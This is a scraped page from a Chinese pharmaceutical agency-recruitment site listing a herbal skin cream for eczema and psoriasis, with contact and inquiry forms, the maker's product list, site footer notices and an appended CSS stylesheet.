                <td colspan="4" style="color:#00F; line-height:20px;font-weight:bold"><font style="color:#F00">【虎网温馨提示】：</font>联系时请说明该信息来自<a href="http://www.tignet.cn/"><font style="color:#F00">虎网医药网</font></a>，您将获得更多的<font style="color:#F00">优惠</font>及<font style="color:#F00">信任</font>!</td>
              </tr>
         <tr>
                <th width="10%" style="line-height:20px;">单位名称</th>
                <td width="47%"><span id="ZSC_Company" style="font-size:15px; float:left;margin:5px 0 0 3px;">贵州999皮肤研究中心</span><div id="viptips" style="float:right;display:none"><span style="font-size:15px; float:right;margin:5px 0 0 3px;"><font style="color:#F00">VIP客户</font></span><img src="http://www.tignet.cn/images/tiger.gif" style="float:right;cursor:pointer;" height="22px" width="23px" border="0" title="VIP客户"/></div></td>
                <th width="14%">联 系 人</th>
                <td width="29%"><span id="ZSC_Person">欧阳经理</span></td>
              </tr>
              <tr>
              	<th>手 机</th>
              
                <td><div id="dlk"><a href='http://www.tignet.cn/Zhaoshang/hydl.aspx?Key=211505&TB_iframe=true' style="width:80px; height:23px; float:left" class="thickbox" title="用户登录【此处登录只能代理商帐号登录】"  ><img alt="登录" src="../images/dl.gif" width="80" height="23" border="0"  /></a></div><span style="font-size:15px; float:left;margin-top:5px"> <span id="L_Moblie">(登录后可见)</span></span><div id="tips" style="float:right;display:none"><span style="font-size:15px; float:right;margin:5px 0 0 3px;"><a href="#"  title="虎网提醒:请您谨慎交易，此信息未经过认证，虎网不为交易双方承担任何责任及风险！" >风险提示</a></span><img src="../img/alert-purple.gif" style="float:right;cursor:pointer;" height="22px" width="23px" border="0" title="虎网提醒:请您谨慎交易，此信息未经过认证，虎网不为交易双方承担任何责任及风险！"/></div></td>
                <th>给厂家发短信</th>
                <td><a href='http://www.tignet.cn/Zhaoshang/fdx.aspx?Key=211505&TB_iframe=true' style="width:80px; height:23px;" class="thickbox" title="免费发送短信给厂家"><img alt="发短信" src="../images/fxx.gif" width="80" height="23" border="0" /></a></td>
              </tr>
              <tr>
                  
                <th>专 线</th>
                <td><span id="L_Tel">010-53399568</span></td>
                <th>微 信</th>
                <td valign="middle">14700496243<span style="float:left; width:130px; line-height:25px;"></span></td>
              </tr>
              <tr>
                <th>网 址</th>
                <td><a href="http://www.tignet.cn" target="_blank"><span id="L_RUrl">www.tignet.cn</span></a></td>
                <th>给厂家留言</th>
                <td><input value=" " style="background:url(../images/ly.gif);border:none;width:80px; height:23px; cursor:pointer" type="button" onclick="location.href='#dlly'"></td>
              </tr>
              <tr>
                <th>个人购买</th>
                <td colspan="3"><font style="line-height:20px;color:#F00;" >虎网不售卖药品</font>，该厂家只做招商也不受理零售咨询，请谅解！！！</td>
              </tr>
                </table>
              <div style="clear:both"></div>
            </div>
            <script type="text/jscript">
                function IsShowIndex(indexs) {
                    if (indexs == "1") {
                        document.getElementById("DIV3").style.display = "block";
                        document.getElementById("TABLE1").style.display = "block";
                        document.getElementById("DIV2").style.display = "none";
                    }
                    else {
                        alert("客户不允许访问联系方式,您可以通过给虎网客服取得该客户的联系方式!");
                    }
                }
            </script>
 <center>
<div class="product_left_shengming" style="height:60px;">
			<img src="../images/left.jpg" height="60"/>
			<div class="product_left_shengming_intro" style="height:60px;">
			  <p><strong style="color:#002a5f;">[虎网小秘书友情提示]</strong>代理商会员<font style="color:#F00">注册</font>即<font style="color:#F00">享受</font>：<br/><strong>1</strong>、免费直接查看所有厂家的联系方式&nbsp;<strong>2</strong>、避免无关电话的骚扰<a target="_blank" href="http://www.tignet.cn/reg/reg_dl.aspx" style="color:#F00">(30秒快速注册)</a></p></div>
	  </div>
</center>

	  <div class="product_left_top1"><a  name="dlly" id="dlly">&nbsp;</a>
	  <img src="../skin/orange/topl.jpg" /><span><a href="javascript:void(null);">给厂家产品[皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣]留言</a></span><img src="../skin/orange/topr.jpg" style="margin-top:0px"/> </div>
	  <div class="product_left_liuyan" >
	  	<div class="product_left_liuyan_x"><font color="#ef5f22">*</font>　代理区域：
		<select name="Province" id="Province" class="i01">
	<option value="全  国">全  国</option>
	<option value="北京市">北京市</option>
	<option value="天津市">天津市</option>
	<option value="上海市">上海市</option>
	<option value="重庆市">重庆市</option>
	<option value="辽宁省">辽宁省</option>
	<option value="吉林省">吉林省</option>
	<option value="黑龙江">黑龙江</option>
	<option value="河北省">河北省</option>
	<option value="河南省">河南省</option>
	<option value="安徽省">安徽省</option>
	<option value="江苏省">江苏省</option>
	<option value="江西省">江西省</option>
	<option value="山东省">山东省</option>
	<option value="山西省">山西省</option>
	<option value="内蒙古">内蒙古</option>
	<option value="甘肃省">甘肃省</option>
	<option value="陕西省">陕西省</option>
	<option value="宁夏区">宁夏区</option>
	<option value="江西省">江西省</option>
	<option value="四川省">四川省</option>
	<option value="贵州省">贵州省</option>
	<option value="湖北省">湖北省</option>
	<option value="湖南省">湖南省</option>
	<option value="福建省">福建省</option>
	<option value="浙江省">浙江省</option>
	<option value="广东省">广东省</option>
	<option value="广西省">广西省</option>
	<option value="海南省">海南省</option>
	<option value="云南省">云南省</option>
	<option value="青海省">青海省</option>
	<option value="西藏区">西藏区</option>
	<option value="新疆区">新疆区</option>
	<option value="香  港">香  港</option>
	<option value="澳门区">澳门区</option>
	<option value="台湾省">台湾省</option>
	<option value="国  外">国  外</option>

</select>
              <input name="Zone" type="text" maxlength="25" id="Zone" class="in_put i01" /><span class="product_left_liuyan_xin">请填写市、县级地区&nbsp;
              </span>
          </div>
		    <div class="product_left_liuyan_x"><font color="#ef5f22">*</font>&nbsp;&nbsp;代理渠道：
                <span name="QD"><input id="CheckBox1" type="checkbox" name="CheckBox1" /><label for="CheckBox1">连锁药店</label></span>
                <span name="QD"><input id="CheckBox2" type="checkbox" name="CheckBox2" /><label for="CheckBox2">批发物流</label></span>
                <span name="QD"><input id="CheckBox3" type="checkbox" name="CheckBox3" /><label for="CheckBox3">零售终端</label></span>
                <span name="QD"><input id="CheckBox4" type="checkbox" name="CheckBox4" /><label for="CheckBox4">医院临床</label></span>
                <span name="QD"><input id="CheckBox5" type="checkbox" name="CheckBox5" /><label for="CheckBox5">会议营销</label></span>
                <input name="channels" type="text" id="channels" class="in_put1 i01" />如还有其他渠道，请填写
            </div>
		<div class="product_left_liuyan_x1"><span style="float:left">&nbsp;&nbsp;&nbsp;代理留言：</span>
            <textarea name="guestNameless" rows="4" cols="20" id="guestNameless" class="text_area i01">
</textarea>
            <span class="sp"><input onClick="showinfo1(1);return false;" type="checkbox" value="checkbox" name="tignetHelp"><span id="msginfo1">有多年的药品销售经验；</span></span>
            <span class="sp"><input onClick="showinfo1(2);return false;" type="checkbox" value="checkbox" name="tignetHelp"/><span id="msginfo2">对此产品感兴趣,电话商谈；</span></span>
            <span class="sp"><input onClick="showinfo1(3);return false;" type="checkbox" value="checkbox" name="tignetHelp"><span id="msginfo3">有完善的网络和销售队伍；</span></span>
            <span class="sp"><input onClick="showinfo1(4);return false;" type="checkbox" value="checkbox" name="tignetHelp"><span id="msginfo4">请尽快电话联系我；</span></span>
          </div>
        <div class="clearit"></div>
		 <div class="product_left_liuyan_x">　<font color="#ef5f22">*</font>　联系人：<input name="Person1" type="text" id="Person1" class="in_put2 i01" /><font color="#9a9a9a"><span>方便项目负责人与您联系  </span></font></div>
		 <div class="product_left_liuyan_x">&nbsp;&nbsp;&nbsp;&nbsp;Q&nbsp;&nbsp;&nbsp;Q ：<input name="Email1" type="text" id="Email1" class="in_put2 i01" /><font color="#9a9a9a"><span>能收到虎网给您推荐的招商信息</span></font></div>
		 <div class="product_left_liuyan_x"><font color="#ef5f22">&nbsp; *</font>联系方式：<input name="Mobile1" type="text" id="Mobile1" class="in_put2 i01" /><font color="#9a9a9a"><span>方便项目负责人与您联系</span></font></div>
		 <div class="product_left_liuyan_x"> &nbsp; &nbsp; &nbsp;&nbsp; 单位：<input name="Address1" type="text" id="Address1" class="in_put2 i01" />
            <input type="submit" name="Button1" value="发送给厂家" onclick="return  checkform();" id="Button1" class="prpduc_u" style="height:27px;cursor:pointer" /> 
             <input type="submit" name="IB_Clear" value="清除联系方式" id="IB_Clear" class="prpduc_u1" style="height:27px;cursor:pointer" /></div> 
			 <div class="product_left_liuyan_x">
                         <font color="#ef5f22">
                             <table id="CB_mdr" border="0">
	<tr>
		<td><input id="CB_mdr_0" type="radio" name="CB_mdr" value="1" /><label for="CB_mdr_0">只允许该产品的招商企业查看我的联系方式</label></td><td><input id="CB_mdr_1" type="radio" name="CB_mdr" value="0" checked="checked" /><label for="CB_mdr_1">允许所有招商企业查看我的联系方式</label></td>
	</tr>
</table>
                             </font>
                         </div>
						 <div class="product_left_liuyan_x" >
              <input id="CB_TJ" type="checkbox" name="CB_TJ" /><font color="#ef5f22">【虎网】每周都会推荐一批代理商推荐给厂商，您希望成为其中一员么？</font></div>
	  </div>
	  <div class="product_left_f"><img src="../skin/orange/foot7.jpg" /></div>

	</div>
	<!--左边结束-->
	<!--右边开始-->
	<div class="product_right">
        &nbsp;<div class="zhaoshang_fabu_2"   style=" margin-left:5px;">
      <input type="image" name="Getzhaos" id="Getzhaos" src="../images/btn_add_zs.gif" style="border-width:0px;" />
    </div>
    <div class="zhaoshang_fabu_2" style=" margin-left:5px;">
    <a href="../Dailishang/dailfabu.aspx" ><img src="../images/btn_add_dl.gif" /></a>
   </div>
		<div class="product_right_qi_top"><img src="../skin/orange/top1l.jpg" /><h1>公司信息</h1>
	  <img src="../skin/orange/top1r.jpg" /></div>
		<div class="product_right_qi_con">
			<h1>
                <span id="Name"></span></h1>
			    <div class="product_right_qi_con_intro">
                    <a  href="http://shanpu.tignet.cn/813558/index.html" target="_blank" class="product_right_qi_con_intro_a">公司简介</a> |
                    <a  href="http://shanpu.tignet.cn/813558/index.html" target="_blank" class="product_right_qi_con_intro_a"> 最新招商</a>|
                    <a  href="http://shanpu.tignet.cn/813558/index.html" class="product_right_qi_con_intro_a" target="_blank" >诚信档案</a></div>
			<DIV class="product_right_dengji"><SPAN class="product_right_dengji_1">会员等级:</SPAN><IMG src="../images/ICON_tig_1.gif" style="width: 40px; height: 37px" /><SPAN class="product_right_dengji_2">
			<span id="L_vip">普通用户</span></SPAN></DIV>
			<div class="product_right_qi_con_pic">
             <a  href="http://shanpu.tignet.cn/813558/index.html"  target="_blank"> <img ID="IB_2"  src="../skin/orange/pic.jpg"  /></a>
           <a  href="http://shanpu.tignet.cn/813558/index.html"  target="_blank"> <img ID="IB_1"  src="../skin/orange/pic1.jpg" /></a></div>
	  </div>
		<div class="product_right_qi_con_f"><img src="../skin/orange/foot8.jpg" /></div>
		<div class="clearit"></div>
        
        		<div class="product_right_qi_top"><img src="../skin/orange/top1l.jpg" />
		<h1>
            <span style="font-size: 10pt">公司的产品列表</span></h1><img src="../skin/orange/top1r.jpg" /></div>
            <div id="ZS_LSJL1_LSJL" class="dl_right_guo">
                
                    <ul><a href='../Zhaoshang/view177898.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/20110212gzsj4461603.jpg" /></a><li><a href='../Zhaoshang/view177898.html' target='_blank'>本草癣痒净中药乳膏-皮肤乳膏 湿疹 皮癣</a>
		            </li><li>
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view177900.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/20110212gzsj4461601.jpg" /></a><li><a href='../Zhaoshang/view177900.html' target='_blank'>天下无痒中药乳膏 皮肤乳膏</a>
		            </li><li>
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view177901.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/20110212gzsj4461604.jpg" /></a><li><a href='../Zhaoshang/view177901.html' target='_blank'>斩草除根中药乳膏 皮肤乳膏 湿疹皮癣</a>
		            </li><li>
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view177902.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/20110212gzsj4461602.jpg" /></a><li><a href='../Zhaoshang/view177902.html' target='_blank'>飓风癣痒灵中药乳膏 皮肤乳膏 独家湿疹皮癣</a>
		            </li><li>
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view201073.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/20111021sj01.jpg" /></a><li><a href='../Zhaoshang/view201073.html' target='_blank'>草本冻疮膏</a>
		            </li><li>
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view211505.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/201203121sj01.jpg" /></a><li><a href='../Zhaoshang/view211505.html' target='_blank'>皮金刚中药乳膏  皮肤乳膏 湿疹 牛皮癣</a>
		            </li><li>其他  赣卫消证字2010第0080号
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view211506.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/1101/201203121sj02.jpg" /></a><li><a href='../Zhaoshang/view211506.html' target='_blank'>晟恩-樱桃小丸子婴幼儿乳膏 皮肤乳膏 儿科湿疹皮癣</a>
		            </li><li>其他   
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view275398.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/Water635295243604843750.jpg" /></a><li><a href='../Zhaoshang/view275398.html' target='_blank'>斩草除根婴幼儿乳膏</a>
		            </li><li>其他 其他
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view276837.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/Water635352324874782500.jpg" /></a><li><a href='../Zhaoshang/view276837.html' target='_blank'>中医药典中药乳膏</a>
		            </li><li>消准 其他
		            </li></ul>
                
                    <ul><a href='../Zhaoshang/view276839.html' target='_blank'><img src="http://pic.tignet.cn/UploadFile/Water635352404977907500.jpg" /></a><li><a href='../Zhaoshang/view276839.html' target='_blank'>农夫草中药乳膏</a>
		            </li><li>消准 其他
		            </li></ul>
                
		    </div>
		<div class="product_right_qi_con_f"><img src="../skin/orange/foot8.jpg" /></div>
        
		<div class="product_right_qi_top"><img src="../skin/orange/top1l.jpg" /><h1>浏览此产品的客户还关注</h1><img src="../skin/orange/top1r.jpg" /></div>
        
		<div class="product_right_qi_con_f"><img src="../skin/orange/foot8.jpg" /></div>
		
		<div class="product_right_qi_top"><img src="../skin/orange/top1l.jpg" />
		<h1><a href="javascript:void(null);">同类产品推荐</a></h1>
		<img src="../skin/orange/top1r.jpg" /></div>
		  <div class="product_right_qi_con">
             
	  </div>
		<div class="product_right_qi_con_f"><img src="../skin/orange/foot8.jpg" /></div>



		<div class="clearit">
<div class="product_right_qi_top"><img src="../skin/orange/top1l.jpg" />
		<h1>在线回馈</h1><img src="../skin/orange/top1r.jpg" /></div>
		<div class="product_right_qi_con" style="text-align: left">
            中国虎网纳您良言
            <hr />
            请提出您的宝贵意见和建议：<br />

            <textarea name="FeedBack1$TextBox1" rows="2" cols="20" id="FeedBack1_TextBox1" style="height:96px;width:201px;">
</textarea>
            <br />
            <input name="FeedBack1$TextBox2" type="text" value="联系方式" id="FeedBack1_TextBox2" Onclick="JavaScript:if(this.value==&#39;联系方式&#39;){this.value=&#39;&#39;}" style="width:200px;" />
            <br />
            <input id="FeedBack1_CK" type="checkbox" name="FeedBack1$CK" checked="checked" /><label for="FeedBack1_CK">匿名</label>
            <input type="submit" name="FeedBack1$Send" value="发送留言" id="FeedBack1_Send" /></div>
		<div class="product_right_qi_con_f"><img src="../skin/orange/foot8.jpg" /></div></div>
	</div>
	<!--右边开始-->
    </div>

        
<div  style="height:1px; width:1000px;"></div>
<br />
<br />
<div class="foot_intro">
    <a href="/guangyu/wzjs.html">关于虎网</a>| <a href="/guangyu/lxfs.html">
        联系我们</a>| <a href="javascript:void(null);" onclick="window.external.AddFavorite(location.href,document.title);">
            加入收藏</a> | <a href="javascript:void(null);" onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://tignet.cn');">
                设为首页</a> | <a href="http://www.tignet.cn/help/sitemap.aspx" target="_blank">网站地图</a>
    | <a href="/link/" target="_blank">友情链接</a> 
</div>
<div style="background-color: #f7f7f7;">
    <div class="foot_intro_end" style="width:1013px; float:left">
   <br />
<br />
<br />

    </div>
	
	<div style="text-align:center;padding-top:10px;background:#f7f7f7; width:100%; margin:auto">
	<a href="http://www.netbj.org.cn/" target="_blank" style="width:118px;margin-right:20px;"><img src="/images/bj11_3.gif" /></a>
	<a href="http://www.ctws.com.cn/" target="_blank" style="width:118px;margin-right:20px;"><img src="/images/bj11_4.gif" /></a>
	<a href="http://www.bj.cyberpolice.cn/index.jsp" target="_blank" style="width:118px;margin-right:20px;"><img src="/images/bj110.gif" /></a>
	<a href="http://www.sfda.gov.cn" target="_blank" style="width:118px;margin-right:20px;"><img src="/images/sda.gif" /></a>
	<a href="http://net.china.com.cn/index.htm" target="_blank" style="width:118px;margin-right:20px;"><img src="/images/bj11_2.gif" /></a>
	<a href="http://www.hd315.gov.cn/" target="_blank"><img src="/images/bj11_1.gif" /></a>
	</div>
	
    <div class="end">
        <img src="/images/logo_bottom.jpg" />
        <div class="end_right">
            <div class="end_right_intro">
                <a href="javascript:void(null);" class="end_a">注意:</a> ·本网站只起到交易平台作用，不为交易经过负任何责任，请双方谨慎交易，
                以确保您的权益。
            </div>
            <div class="end_right_intro1">
                ·任何单位及个人不得发布麻醉药品、精神药品、医疗用毒性药品、放射性药品、戒毒药品和医疗机构制剂的产品信息。
            </div>
            <div class="end_right_intro1">
                ·任何单位及个人发布信息，请根据国家食品安全法相关规定，注意产品功能表达，杜绝虚假违法广告，产品功能夸大宣传。
            </div>
            <div class="end_right_intro2">
                
            </div>
            <div class="end_right_intro4">
                 业务电话：010-53399568   手机/微信：14700496243       </div>
			<div class="end_right_intro4">
                 客服微信：14700496243</div>
			<div class="end_right_intro1">
			      &nbsp;&nbsp;<span style="color:#FF0000">注</span>：本网站为专业的医药招商代理平台，<span style="color:#FF0000">不出售任何药品</span>，买药请到当地医院咨询，请不要拨打以上电话，谢谢合作。
			</div>
            
		 
            <div class="end_right_intro4" style="width:790px;">
                 中华人民共和国公安部 北京市公安局备案编号：11010502000363<br />
              
                工业和信息化部ICP备案/许可证号：<a target="blank" href="http://beian.miit.gov.cn">京ICP备12012273号-4</a> <br /> 
                药品医疗器械网络信息服务备案号：(京)网药械信息备字(2024)第00532号<br>
                虎网医药招商网(www.tignet.cn)版权所有,谨防假冒<br>
            
            
            </div>
           
            
        </div>
	
    </div>
</div>

<script src='/js/Main2.js' type="text/jscript"></script>

<script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3F3ca43d27fa81f452a4d0b6ae09f809aa' type='text/javascript'%3E%3C/script%3E"));
</script>


    </div>
    </form>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.tignet.cn/css/zs.css
body_size: 6435
content:
.zhaoshang{width:983px; background:url(../skin/orange/zhao.gif); height:25px; margin:0 auto; padding-top:4px; line-height:22px; padding-left:20px; font-weight:bold}
.zhaoshang_logo{width:983px; height:80px; margin:0 auto; padding-left:20px}
.zhaoshang_logo h1{width:650px; float:left; margin-top:30px; font-size:34px;}
.zhaoshang_logo img{width:225px; height:80px;float:right}
.zhaoshang_top{width:1003px; height:31px; margin:0 auto}
.zhaoshang_top img{ float:left}
.zhaoshang_top1{ width:983px; float:left; background:url(../skin/orange/zs2.jpg) repeat; height:31px}
.zhaoshang_top1 ul{width:480px; height:31px; float:left; margin-left:270px;display:inline;}
.zhaoshang_top1 ul li{ margin-left:40px; float:left; color:#ffffff; font-weight:bold; font-size:14px; padding-top:1px; height:30px; line-height:29px;}
.zhaoshang_top1 ul li a:link{color:#ffffff;}
.zhaoshang_top1 ul li a:visited{color:#ffffff;}
.zhaoshang_top1 ul li a:hover{color:#ffffff;}
.zhaoshang_tt{width:993px; padding-left:10px; margin:0 auto; border-bottom:#ffc86e 1px dashed; color:#000000; padding-top:4px; height:25px; line-height:22px; font-weight:bold}
.zhaoshang_con{width:1003px; border-bottom:#ff850e 1px solid; margin:0 auto; margin-top:6px; padding-bottom:10px}
.zhaoshang_con_left{width:236px; float:left}
.zhaoshang_con_left_top{width:236px; height:32px; float:left}
.zhaoshang_con_left_top img{ float:left}
.zhaoshang_con_left_top h1{width:214px; height:24px;float:left; background:url(../skin/orange/zst2.jpg); font-size:14px; color:#642804; padding-top:8px; padding-left:2px;}
.zhaoshang_con_left_top h1 a:link{font-size:14px; color:#642804;}
.zhaoshang_con_left_top h1 a:visited{font-size:14px; color:#642804;}
.zhaoshang_con_left_top h1 a:hover{font-size:14px; color:#642804;}
.zhaoshang_con_left_con{ width:234px; border-left:#fedfc2 1px solid;border-right:#fedfc2 1px solid; float:left}
.zhaoshang_con_left_con ul{width:234px;padding:2px 0; float:left;   font-size:14px; }
.zhaoshang_con_left_con ul li{width:234px; height:25px;padding-top:8px;line-height:22px;border-bottom:#aaaaaa 1px dashed;float:left}
.zhaoshang_con_left_con ul li span{background:url(../skin/orange/jt2.gif) no-repeat 4px 4px;width:154px; padding-left:18px; margin-left:42px; display:inline; float:left}
.zhaoshang_con_left_f{width:236px; height:6px; float:left; margin-bottom:6px;}
.zhaoshang_con_cx{width:216px; float:left; margin-left:10px; display:inline; font-size:14px;margin-top:6px}
.star{ float:left; margin-top:6px; margin-left:10px; display:inline;}
.zhaoshang_con_sj{width:232px; float:left; color:#fe6700; margin:6px 0px 0 2px;display:inline; height:14px; padding-bottom:10px}
.zhaoshang_con_lx{width:228px; line-height:22px; padding-top:6px; float:left; padding-left:6px; display:inline;overflow: hidden;white-space: nowrap;-o-text-overflow: ellipsis;text-overflow: ellipsis;}
.zhaoshang_con_right{width:761px; float:left; margin-left:6px}
.zhaoshang_con_right_top{width:761px; height:32px; float:left}
.zhaoshang_con_right_top img{ float:left}
.zhaoshang_con_right_top h1{width:739px; height:24px;float:left; background:url(../skin/orange/zst2.jpg); font-size:14px; color:#642804; padding-top:8px; padding-left:2px;}
.zhaoshang_con_right_top h1 a:link{font-size:14px; color:#642804;}
.zhaoshang_con_right_top h1 a:visited{font-size:14px; color:#642804;}
.zhaoshang_con_right_top h1 a:hover{font-size:14px; color:#642804;}
.zhaoshang_con_right_con{width:759px;border-left:#fedfc2 1px solid;border-right:#fedfc2 1px solid; float:left}
.zhaoshang_con_right_con_pic{width:138px; height:144px; float:left; margin-left:12px;margin-top:10px; display:inline}
.zhaoshang_con_right_con_pic img{ padding:1px; border:#c2c2c2 1px solid; float:left}
.zhaoshang_con_right_con_pic span{ width:138px; float:left; padding-top:4px; text-align:center; line-height:22px;}
.zhaoshang_con_right_f{width:761px; height:6px; float:left; margin-bottom:6px;}
.zhaoshang_con_right_intro{width:730px; float:left; padding:0 10px; margin-top:10px; line-height:22px;DIRECTION: ltr; TEXT-INDENT: 20px; LETTER-SPACING: normal}
.zhaoshang_con_right_intro1{width:480px; float:left; padding:0 10px; margin-top:10px; line-height:22px;}
.zhaoshang_con_right_intro_a{ width:80px; height:22px; text-align:right; color:#ff6801; float:right}
.zhaoshang_con_right_intro_a:link{ color:#ff6801}
.zhaoshang_con_right_intro_a:visited{ color:#ff6801}
.zhaoshang_con_right_intro_a:hover{ color:#ff6801}
.img_pic{margin-top:10px; padding:1px; border:#c2c2c2 1px solid; float:left; margin-left:4px; margin-right:10px;}
.zhtesu{width:739px;border-left:#fedfc2 1px solid;border-right:#fedfc2 1px solid; float:left; padding:10px;}
.zhaoshang_foot{width:1003px; margin:0 auto; margin-top:6px; text-align:center; line-height:22px; padding-top:10px}
.zhaoshang_con_fenye{width:734px; float:left; border-top:#d4d4d4 1px dashed; padding-top:10px}
.zhaoshang_con_right_con_txt{width:739px;border-left:#fedfc2 1px solid;border-right:#fedfc2 1px solid; float:left; padding:10px; line-height:22px;}
.zsym{width:300px; float:left; margin-left:20px; margin-top:6px;}
.zsym_in{width:13px; height:13px; float:left;  background:#f1f1ef; margin-left:20px;margin-top:54px; display:inline}
.zsym_in_pic{width:120px; height:90px; float:left; margin-left:6px; border:#feca5c 1px solid; padding:4px; display:inline; margin-top:6px;}
.zsym_in_pic img{width:120px; height:90px; float:left;}
.zsym_in_txt{width:605px; float:left; margin-left:10px; display:inline; margin-top:6px;line-height:22px;}
.zsym_in_txt_1{width:490px; float:left; margin-left:10px; display:inline; margin-top:6px;line-height:22px;}
.zsym_in_txt_t{color:#006699; float:left; width:490px; height:24px; line-height:22px; font-size:14px; font-weight:bold}
.zsym_in_txt_t_2{color:#006699; float:left; width:245px;height:30px; line-height:16px; font-size:14px; font-weight:bold}
.zsym_in_txt_t_1{ float:left; width:245px; height:30px; line-height:22px; font-size:12px;}
.zsym_in_txt_c{float:left; width:245px; line-height:22px;}
.zsym_in_txt_f{width:430px; padding-left:20px; float:left; height:22px; }
.zsym_in_txt_pic{width:120px; float:left; line-height:22px; margin-top:16px; margin-left:12px; display:inline}
.zsym_in_txt_pic img{ float:left; margin-bottom:6px}
.zsym_in_txt_pic_xing{width:120px; float:left; line-height:22px; display:inline}
.zsym_in_txt_pic_t{width:120px; float:left; height:22px; margin-top:30px; margin-left:4px; display:inline}
.zsym_in_txt_con{float:left; line-height:22px; width:207px; font-weight:bold; color:#323433; border-bottom:#9a9899 1px dashed}
.zhaoshang_fabu{
	float:left;
	height:35px;
	border-bottom:2px #ffdbb2 solid;
	width:1003px;
	margin-bottom:6px;
	background-color: #f6f6f6;
}
.zhaoshang_fabu_1{
	float:left;
	width:770px;
	margin-top:2px;
	margin-left:10px;
	height:26px;
	display: inline;
}
.zhaoshang_fabu_2{
	float:left;
	width:94px;
	height:31px;
	margin-left:10px;
	margin-top: 1px;
	display: inline;
}
.zhaoshang_fabu_3{ float:left; width:144px; height:18px; border:1px #cecece solid; margin-top:3px;}
.zhaoshang_fabu_4{ float:left; margin-top:3px; margin-left:4px;}
.zhaoshang_fabu_5{ float:left; margin-top:7px;}
.zhaoshang_fabu_6{ float:left; width:272px; height:18px; border:1px #cecece solid; margin-top:3px; margin-left:10px;}
.zhaoshang_fabu_7{
	float:left;
	width:70px;
	height:20px;
	margin-left:10px;
	margin-top: 3px;
}
.zhaoshang_fuwu_1{ float:left; width:217px; height:296px; margin-top:6px; background-image:url(../images/fuwu_bg.gif);}
.zhaoshang_fuwu_2{
	float:left;
	width:200px;
	margin-top:50px;
	margin-left:9px;
	line-height:20px;
	display: inline;
}
.zhaoshang_fuwu_3{
	float:left;
	width:201px;
	height:21px;
	margin-top:10px;
	margin-left:9px;
	display: inline;
}
.zhaoshang_fuwu_4{
	float:left;
	width:201px;
	height:89px;
	margin-top:8px;
	margin-left:9px;
	display: inline;
}
.zhaoshang_fuwu_5{
	float:left;
	width:201px;
	height:24px;
	margin-top:8px;
	margin-left:9px;
	display: inline;
}
.zhaoshang_fuwu_6{ float:left; width:45px; height:12px; margin-top:5px;}
.zhaoshang_fuwu_7{ float:left; width:149px; height:19px; border:1px #d4d4d4 solid;}
.zhaoshang_fuwu_8{ float:left; width:199px; height:87px; border:1px #d4d4d4 solid;}
.zhaoshang_fuwu_9{ float:right; width:69px; height:24px; margin-right:8px;}
.zhaoshang_fuwu_10{ float:right; width:69px; height:24px;}
.product{width:1003px; margin:6px auto}
.product_left{width:778px; float:left}
.product_left_top{width:778px; height:30px; float:left}
.product_left_top img{ float:left}
.product_left_top h1{width:756px; height:22px;float:left; background:url(../skin/orange/topc.jpg); font-size:14px; color:#aa4800; padding-top:8px; padding-left:2px; text-align:center}
.product_left_top h1 a:link{font-size:14px; color:#aa4800;}
.product_left_top h1 a:visited{font-size:14px; color:#aa4800;}
.product_left_top h1 a:hover{font-size:14px; color:#aa4800;}
.product_left_con{width:776px;border-left:#feb100 1px solid;border-right:#feb100 1px solid;float:left;padding-top:10px}
.product_xiaotu_1{ width:302px; height:43px; margin-left:2px; float:left; display:inline; margin-bottom:4px;}
.product_xiaotu_2{ width:11px; height:43px; float:left; display:inline;}
.product_xiaotu_3{ width:55px; height:41px; float:left; margin-left:4px; display:inline; border:1px #eeeeee solid;}
.product_xiaotu_3 img{ width:42px; height:21px; float:left;}
.product_xiaotu_4{ width:11px; height:43px; float:left; display:inline; margin-left:4px;}
.product_xiaotu_5{ width:308px; float:left; display:inline; margin-left:12px;}
.product_xiaotu_6{ width:57px; height:43px; float:left; margin-left:4px; display:inline;}
.product_left_con_pic{width:300px; float:left; border:#d0d8e5 1px solid; margin-top:10px;display:inline; margin-bottom:6px;}
.product_con_right{width:400px; padding-left:4px; float:left; height:auto; margin-left:10px; margin-top:10px;display:inline;}
.product_con_right_intro{width:408px; float:left; line-height:24px; height:24px; font-size:14px; overflow:hidden;}
.product_con_right_intro_1{width:408px; float:left; line-height:24px;  font-size:14px; }
.product_con_right_pic{width:408px; float:left; margin-top:30px; height:26px; display:inline;}
.product_con_right_pic_in{width:93px; height:20px; float:left; margin-right:10px; padding-top:6px; text-align:center; background:url(../skin/orange/an.jpg); color:#666666; font-size:14px; font-weight:bold; display:inline}
.product_con_right_pic_in a:link{color:#666666;}
.product_con_right_pic_in a:visited{color:#666666;}
.product_con_right_pic_in a:hover{color:#666666;}
.product_con_right_f{width:778px; height:6px; float:left; margin-bottom:6px}
.product_left_top1{width:778px; height:30px; float:left}
.product_left_top1 img{ float:left; margin-top:13px;}
.product_left_top1 h1{width:756px; height:22px;float:left; background:url(../skin/orange/topc.jpg); font-size:14px; color:#aa4800; padding-top:8px; padding-left:2px;}
.product_left_top1 h1 a:link{font-size:14px; color:#aa4800;}
.product_left_top1 h1 a:visited{font-size:14px; color:#aa4800;}
.product_left_top1 h1 a:hover{font-size:14px; color:#aa4800;}
